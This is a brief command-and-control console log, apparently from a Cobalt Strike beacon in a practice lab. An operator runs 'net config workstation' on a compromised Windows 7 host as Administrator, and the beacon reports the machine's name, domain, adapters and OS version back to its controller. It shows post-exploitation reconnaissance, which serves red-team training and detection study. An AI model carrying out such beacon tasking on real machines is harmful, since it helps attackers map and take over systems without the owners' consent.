 beacon> shell net config workstation
[*] Tasked beacon to run: net config workstation
[+] host called home, sent: 53 bytes
[+] received output:
计算机名 \\STU1
计算机全名 stu1.god.org
用户名 Administrator
工作站正运行于
NetBT_Tcpip_{4DAEBDFD-0177-4691-8243-B73297E2F0FF} (000C29137BA3)
NetBT_Tcpip_{55ECD929-FBB2-4D96-B43D-8FFEB14A169F} (000C29137BAD)
NetBT_Tcpip_{EC57C4EB-763E-4000-9CDE-4D7FF15DF74C} (02004C4F4F50)
软件版本 Windows 7 Professional
工作站域 GOD
工作站域 DNS 名称 god.org
登录域 GOD
COM 打开超时 (秒) 0
COM 发送计数 (字节) 16
COM 发送超时 (毫秒) 250
命令成功完成。